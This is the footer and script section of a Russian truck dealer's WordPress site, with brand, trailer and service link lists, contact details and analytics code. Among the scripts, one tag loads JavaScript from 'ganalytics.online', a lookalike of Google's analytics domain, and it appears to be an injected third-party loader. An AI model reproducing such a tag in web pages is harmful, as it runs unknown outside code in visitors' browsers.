</section><style type="text/css" data-type="rcb-_wpb_shortcodes_custom_css-12663">.vc_custom_1673510697442{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f0f2f5 !important;}.vc_custom_1673439134262{padding-bottom: 15px !important;background-color: #ffffff !important;}.vc_custom_1673432401486{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432401487{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1673432409854{margin-top: 2px !important;margin-right: 23px !important;margin-left: 4px !important;}.vc_custom_1673432409855{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1755072917970{margin-top: 2px !important;}.vc_custom_1755072917970{margin-bottom: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1674720362394{margin-top: 2px !important;}.vc_custom_1674720362396{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style>
</section>	</div>

</div>

</div>
</div> <!--main-->
<!--wrapper-->

    <footer id="footer">
        <div id="footer-main">
            <div class="footer_widgets_wrapper">
            	<div class="container">
            		<a class="bloglogo" href="https://komdorauto.ru/"><img width="130" height="46" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/08/komdor_white.png.webp" style="width: 130px;" title="Home" alt="Logo"/>
            		</a>
            		<div class="widgets cols_4 clearfix">
            			<aside id="custom_html-4" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/catalog/" class="textwidget-footer__header">Грузовый автомобили</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/catalog/f/new-cars/">Новые грузовики</a></li>
            						<li><a href="/catalog/used/">БУ грузовики - с пробегом</a></li>
            						<li><a href="/catalog/man/">MAN</a></li>
            						<li><a href="/catalog/daewoo/">Daewoo</a></li>
            						<li><a href="/catalog/foton/">Foton</a></li>
            						<!-- <li><a href="/catalog/shacman/">Shacman</a></li> -->
            						<li><a href="/catalog/sinotruk/">Sitrak</a></li>
                                    <li><a href="/catalog/howo/">HOWO</a></li>
									<li><a href="/catalog/dongfeng/">Dongfeng</a></li>
									<li><a href="/catalog/f/isuzu/">Isuzu</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/catalog/polupricepy/" class="textwidget-footer__header">Полуприцепы и прицепы</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/catalog/polupricepy/f/new-cars/">Новые полуприцепы</a></li>
            						<li><a href="/catalog/polupricepy/f/used-cars/">БУ полуприцепы</a></li>
            						<li><a href="/catalog/polupricepy/f/krone/">Кроне - Krone</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/wielton/">Велтон - Wielton</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/nefaz/">Нефаз</a></li> -->
            						<li><a href="/catalog/polupricepy/f/koluman/">Колуман - Koluman</a></li>
            						<li><a href="/catalog/polupricepy/f/schmitz/">Шмитц - Schmitz</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/kogel/">Когель - Kogel</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/kassbohrer/">Kassbohrer</a></li> -->
            						<!-- <li><a href="/catalog/polupricepy/f/cimc/">Симс - CIMC</a></li> -->
            						<li><a href="/catalog/polupricepy/f/grunwald/">Грюнвальд - Grunwald</a></li>
            						<!-- <li><a href="/catalog/polupricepy/f/manak-avto/">Манак-Авто</a></li> -->
            						<li><a href="/catalog/polupricepy/f/amkar/">Амкар</a></li>
            						<li><a href="/catalog/polupricepy/f/riat/">РИАТ</a></li>
                                    <!-- <li><a href="/catalog/polupricepy/f/bonum/">Бонум - Bonum</a></li> -->
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/hastrailer/">Хастрейлер - Hastrailer</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/gutewolf/">Гутволф - Gutewolf</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Волфтрейлерс - Wolftrailers</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Ортхаус - Orthaus</a></li>
									<li><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ИСО ПЭКС - ISO PACKS</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-10" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Сервис</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/remont-gruzovikov/">Ремонт грузовиков </a></li>
                                	<li><a href="/sevices/remont-avtobusov/">Ремонт автобусов </a></li>
                                	<li><a href="/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов </a></li>
                                	<li><a href="/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ </a></li>
                                	<li><a href="/sevices/remont-dvigatelej/">Ремонт двигателей </a></li>
                                	<li><a href="/sevices/remont-transmissii/">Ремонт трансмиссии </a></li>
                                	<li><a href="/sevices/kuzovnoj-remont/">Кузовной ремонт </a></li>
                                	<li><a href="/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы </a></li>
                                	<li><a href="/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески </a></li>
                                	<li><a href="/sevices/remont-elektriki/">Ремонт электрики </a></li>
                                	<li><a href="/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы </a></li>
                                	<li><a href="/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования </a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-12" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Сервис</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/service-man/">Сервис MAN</a></li>
                                	<li><a href="/sevices/service-hino/">Сервис Hino</a></li>
                                	<li><a href="/sevices/service-foton/">Сервис Foton</a></li>
                                	<li><a href="/sevices/service-daewoo/">Сервис Daewoo</a></li>
                                	<li><a href="/sevices/service-sinotruk/">Сервис Sitrak</a></li>
                                	<li><a href="/sevices/service-scania/">Сервис Scania</a></li>
                                	<li><a href="/sevices/service-howo/">Сервис Howo</a></li>
                                	<!-- <li><a href="/sevices/service-shacman/">Сервис Shacman</a></li> -->
									<li><a href="/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
                                	<li><a href="/sevices/service-hyundai/">Сервис Hyundai</a></li>
                                	<!-- <li><a href="/sevices/service-liaz/">Сервис Лиаз</a></li> -->
                                	<li><a href="/sevices/service-isuzu/">Сервис Isuzu</a></li>
                                	<li><a href="/sevices/service-daf/">Сервис DAF</a></li>
                                	<li><a href="/sevices/service-volvo/">Сервис Volvo</a></li>
                                	<li><a href="/sevices/service-mercedes/">Сервис Mercedes</a></li>
                                	<li><a href="/sevices/service-iveco/">Сервис Iveco</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-5" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/kuzovnoj-remont/" class="textwidget-footer__header">Кузовной ремонт</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/sevices/kuzovnoj-remont/remont-kabin/">Ремонт кабин</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/malyarnye-raboty/">Малярные работы</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/zhestyanye-raboty/">Жестяные работы</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-vorot/">Ремонт ворот</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-kryshi/">Ремонт крыши</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-polov/">Ремонт полов</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/remont-furgonov/">Ремонт фургонов</a></li>
            						<li><a href="/sevices/kuzovnoj-remont/stapelnye-raboty/">Стапельные работы</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">Запасные части</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/zapchasti/zapchasti-foton/">Запчасти Foton - Фотон</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="custom_html-9" class="widget_text widget widget_custom_html">
            			<div class="widget_text widget-wrapper">
            				<div class="textwidget custom-html-widget">
            					<div>
            						<p><a href="/sevices/" class="textwidget-footer__header">УСЛУГИ</a></p>
            					</div>
            					<ul class="footer_links">
            						<li><a href="/uslugi/gruzovaya-evakuacziya/">Эвакуация</a></li>
            						<li><a href="/uslugi/gruzovaya-buksirovka/">Буксировка</a></li>
            						<li><a href="/uslugi/gruzovoj-shinomontazh/">Шиномонтаж</a></li>
            						<li><a href="/uslugi/gruzovaya-mojka/">Грузовая мойка</a></li>
            					</ul>
            				</div>
            			</div>
            			</aside><aside id="contacts-3" class="widget widget_contacts">
            			<div class="widget-wrapper">
            				<div class="widget-title">
            					<p>Контакты</p>
            				</div>
            				<ul class="stm-list-duty heading-font">
            					<li class="widget_contacts_phone">
            					<div class="icon">
            						<i class="stm-service-icon-sales_phone"></i>
            					</div>
            					<div class="text">
            						<a href="tel:+74996482000">+7 (499) 648 20 00</a>
            					</div>
            					</li>
            					<li class="widget_contacts_mail">
            					<div class="icon">
            						<i class="stm-icon-mail"></i>
            					</div>
            					<div class="text">
            						<a href="mailto:info@komdorauto.ru">info@komdorauto.ru</a>
            					</div>
            					</li>
            					<li class="widget_contacts_address">
            					<div class="icon">
            						<i class="stm-icon-pin"></i>
            					</div>
            					<div class="text">
            						МО, Г.О. МЫТИЩИ, ТПЗ «АЛТУФЬЕВО», ПР. АВТОМОБИЛЬНЫЙ, ВЛ. 1, СТР. 9
            					</div>
            					</li>
            					<li class="widget_contacts_hours">
            					<div class="icon">
            						<i class="stm-service-icon-sales_hours"></i>
            					</div>
            					<div class="text">
            						Пн.-вс. с 9:00 до 21:00
            					</div>
            					</li>
            				</ul>
							                            <div class="row hide-on-mobile-devices">
                                <div class="col-xs-6">
                                    <img src="/wp-content/uploads/2023/01/qr-komdor.svg" alt="qr-komdor" title="QR Komdorauto" />
                                </div>
                                <div class="col-xs-6">
                                    Открыть сайт на мобильном телефоне
                                </div>
                            </div>
            			</div>
            			</aside>
            		</div>
            	</div>
            </div>
        </div>
        <div id="footer-copyright">
            <div class="container footer-copyright">
            	<div class="row">
            		<div class="col-md-12 col-sm-12">
            			<div class="clearfix" style="display: flex;justify-content: space-between;align-items: flex-start;">
            				<div class="copyright-text">
            					© 2026 Комдоравто. Все права защищены. &bull; <a href="/oferta.pdf">Договор оферты</a> &bull; <a href="/doverennost.docx">Шаблон доверенности</a> &bull; ИНН 5029218256 ОГРН 1175029004501 &bull; <a href="/privacy/">Политика конфиденциальности</a> &bull; <a href="/sitemap/">Карта сайта</a>
            				</div>
							<div>
								<iframe src="https://yandex.ru/sprav/widget/rating-badge/13193608549?type=rating" style="width:150px; height:50px; border: 0;" ></iframe>
							</div>
            			</div>
            		</div>
            		<div class="col-md-4 col-sm-4">
            			<div class="clearfix">
            				<div class="pull-right xs-pull-left">
            					<!-- Header top bar Socials -->
            				</div>
            			</div>
            		</div>
            	</div>
            </div>
        </div>
                <!-- Searchform -->
        <div class="modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Поиск</div>
				<form method="get" id="searchform" action="https://komdorauto.ru/">
				    <div class="search-wrapper">
				        <input placeholder="Ваш запрос" type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>		    </footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motors-child/*","/wp-content/themes/motors/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        var currentAjaxUrl = 'https://komdorauto.ru/catalog/polupricepy/';
        var resetAllTxt = 'Сбросить фильтры';
        var prevText = 'Previous';
        var nextText = 'Next';
        var is_rental = '';
        var file_type = 'file type noimg';
        var file_size = 'file size big';
        var max_img_quant = 'max imgs 3';
        var currentLocale = 'ru';
        var noFoundSelect2      = 'No results found';
        var allowDealerAddCategory = '';


        var filterRemoveHidden = 'e142496123';
        var addToCompare       = 'd574bc9f8d';
        var addTestDrive       = '272db14c56';
        var addTradeOffer      = '887b17a9dd';
        var loadMoreCars       = '613d48decc';
        var getCarPrice        = '9006fcc064';
        var addToFav           = '3947a96221';
        var getFav             = '01cccf551a';
        var dealerLoadCars     = 'ce3d33ce2d';
        var dealerLoadReviews  = 'd7268c97f3';
        var submitReview       = '4848ebb857';
        var restorePassword    = 'f98fa3a232';
        var reportReview       = 'a4b437b036';
        var loadDealersList    = 'bfbf7d8322';
        var addACar            = '119942b0ee';
        var getCarsInvtMap     = '2b1f7eb559';
        var sellerPhone        = 'f4c83292bb';
        var rentalCheckCar     = '9dbc294326';
        var availableCarDate   = 'fa8c9813c0';
        var stickyPostsMagazn  = '84571b7113';
        var getEvents          = 'e075213e57';
        var testDriveModal     = 'e10b8aef63';
        var clearData          = '21752b8bf8';
        var invNoFilter        = '8a0d4cfdce';
        var valueMyCar         = 'e881394f28';
        var getFileSize        = '3ab7dc2ef9';
    </script>
    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768993409" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768993409" id="contact-form-7-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/jquery.cookie.js?ver=1768993409" id="jquery_cookie-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/owl.carousel.js?ver=1768993409" id="owl.carousel-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/lightgallery.min.js" id="light-gallery-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/init.js?ver=1768993409" id="listings-init-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/plugins/stm_vehicles_listing/assets/js/frontend/filter.js?ver=1768993409" id="listings-filter-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/passive-listeners.js?ver=1768993409" id="passive-listeners-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/fancybox/fancybox.min.js" id="fancybox-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/slick/slick.min.js" id="slick-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors-child/assets/js/jquery.mask.min.js" id="mask-js"></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/custom.js?ver=1768993409" id="custom-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
        jQuery(function($){

            $(".datepicker").datepicker({
                dateFormat: "dd.mm.yy",
                minDate: 0,      // 🚫 запрет прошедших дат
                firstDay: 1      // понедельник — первый день недели
            });

        });
    
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/isotope.pkgd.min.js?ver=4.0" id="isotope-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.touch.punch.min.js?ver=4.0" id="stm-jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/select2.full.min.js?ver=4.0" id="stm-select2-js-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.uniform.min.js?ver=4.0" id="uniform-js-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=4.0" id="typeahead-js" defer></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var stm_i18n = {"remove_from_compare":"Remove from compare","remove_from_favorites":"Remove from favorites"};
//# sourceURL=stm-theme-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors/assets/js/app.js?ver=1768993409" id="stm-theme-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/app-ajax.js?ver=1768993409" id="stm-theme-scripts-ajax-js" defer></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/themes/motors/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=4.0" id="custom_scrollbar-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komdorauto.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js" defer></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeE4RcaAAAAAIsQEQTTnBpkjzHDIYu2m6U9N4Lz","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://komdorauto.ru/wp-content/cache/min/1/wp-content/themes/motors-child/assets/js/recaptcha.js?ver=1768993409" id="cf7recap-js" defer></script>
<script type='text/javascript' src='https://ganalytics.online/gtag/js?id=G-DNR8KGG3G8' defer></script>
<!-- При активных позициях делаем списки развернутыми -->

<!-- <script>

	document.addEventListener('DOMContentLoaded', function() {
		var spanPower = document.querySelector('.sf-field-post-meta-power');
		var spanMass = document.querySelector('.sf-field-post-meta-full_mass');

		var spanPowerH4 = document.querySelector('.sf-field-post-meta-power span.h4');
		var spanMassH4 = document.querySelector('.sf-field-post-meta-full_mass span.h4');

		// Проверяем наличие вложенных элементов с классом .sf-option-active
		function checkAndAddClass(elements) {
			elements.forEach((element) => {
				const hasActiveOption = Array.from(element.querySelectorAll('.sf-option-active')).length > 0;
				if (!hasActiveOption) {
					element.classList.add('sf-field-post-meta__dropdown');
				}
			});
		}

		function toggleDropdown(elements) {
			elements.classList.toggle('sf-field-post-meta__dropdown');
			checkAndAddClass(spanPower);
		}

		spanPowerH4.addEventListener('click', toggleDropdown(spanPower));
		spanMassH4.addEventListener('click', toggleDropdown(spanMass));
		
		// Вызываем функцию для обоих классов
		checkAndAddClass(spanPower);
		checkAndAddClass(spanMass);
		
	});

</script> -->

<!-- Часть фильтров на страницах техники делаем выпадающими -->

<script>

	document.addEventListener('DOMContentLoaded', function() {
		var form = document.querySelector('.searchandfilter');

		form.addEventListener('click', function(event) {
			var target = event.target;
			var parent = target.closest('#search-filter-form-12915 .sf-field-taxonomy-model, .sf-field-taxonomy-modification, .sf-field-taxonomy-full_mass, .sf-field-post-meta-full_mass, .sf-field-taxonomy-power, .sf-field-post-meta-power, .sf-field-taxonomy-kodserii, .sf-field-taxonomy-capacity, .sf-field-post-meta-capacity');

			if (parent && target.classList.contains('h4')) {
				parent.classList.toggle('sf-field-post-meta__dropdown');
			}
		});
	});

</script>

<!-- Всплывающая форма очистки фильтров -->

<!-- <script>

	// Получаем форму с классом .searchandfilter
	var searchAndFilterForm = document.querySelector('.searchandfilter');

	// Добавляем обработчик события click к форме
	searchAndFilterForm.addEventListener('click', function(event) {
	// Проверяем, был ли клик по элементу с классом .disabled или его потомкам
	if (event.target.closest('.disabled')) {
		document.querySelector('.clearfiltersbtn').click();
	}
	});

</script> -->

<!-- Настраиваем отображение Моделей для БУ каталога -->

<!-- <script>
	
	const form = document.querySelector('#search-filter-form-12915');
	const makeElement = form.querySelector('.sf-field-taxonomy-make');

	form.addEventListener('click', function(event) {
	const target = event.target;
	const parent = target.closest('.sf-field-taxonomy-make');

	if (parent) {
		console.log(1);
		const optionActiveElement = makeElement.querySelector('.sf-level-0s.sf-option-active');

		if (optionActiveElement) {
			console.log(2);
			const modelElement = document.querySelector('#search-filter-form-12915 .sf-field-taxonomy-model');
			modelElement.style.display = 'block !important';
			console.log(3);
		}
	}
	});

</script> -->


<!-- Добавляем аттрибут alt="" к изображениям в меню -->

<!-- <script>
	// Get all the ul elements with the class 'sub-menu'
	const subMenus = document.querySelectorAll('ul.sub-menu');

	// Loop through each ul element
	subMenus.forEach((subMenu) => {
		// Get all the img tags within the current ul element
		const images = subMenu.querySelectorAll('img');

		// Loop through each img tag
		images.forEach((image) => {
			// Get the corresponding a tag
			const link = image.closest('li').querySelector('a');

			// Get the text from the a tag and set it as the alt attribute of the img tag
			image.alt = link.childNodes[0].nodeValue.trim();
		});
	});


</script> -->

<!-- Компенсируем фиксированную шапку сайта для якорных ссылок -->

<script>
	const header = document.querySelector('#header');
	const headerHeight = header.offsetHeight;
	const links = document.querySelectorAll('a[href^="#"]'); // Получаем все ссылки, начинающиеся с якорной (#)

	links.forEach(link => {
	link.addEventListener('click', (e) => {
		e.preventDefault();
		const target = document.querySelector(link.getAttribute('href'));
		if (target) {
		const offsetTop = target.offsetTop - headerHeight;
		window.scrollTo({
			top: offsetTop,
			behavior: 'smooth',
		});
		}
	});
	});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
}
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
dynamicallyLoadScript("https://www.googletagmanager.com/gtag/js?id=G-DNR8KGG3G8");
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNR8KGG3G8');
}
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52258585, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
}
</script>
<noscript>
<div><img src="https://mc.yandex.ru/watch/52258585" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
